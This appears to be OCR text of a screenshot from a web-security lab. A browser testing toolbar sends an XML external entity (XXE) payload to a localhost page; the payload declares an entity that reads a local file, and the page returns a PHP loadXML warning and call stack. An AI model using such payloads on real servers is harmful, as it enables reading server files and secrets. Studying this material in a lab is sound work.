 Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d:/test.txt"> ]>
<creds>&goodies;</creds>
( ! ) Warning: DOMDocument::loadXML(): Specification mandate value for attribute
Call Stack
# Time Memory Function
1 0.0006 132072 {main}( )
2 0.0006 132704 loadXML ( string(132), long )